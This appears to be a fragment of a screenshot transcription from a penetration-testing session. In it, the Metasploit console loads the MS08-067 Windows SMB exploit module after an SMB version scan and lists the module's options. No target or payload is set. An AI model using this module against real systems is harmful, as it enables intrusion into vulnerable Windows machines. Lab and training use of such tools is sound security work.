 msf5 auxiliary(scanner/smb/smb_version) > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts f
ile with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting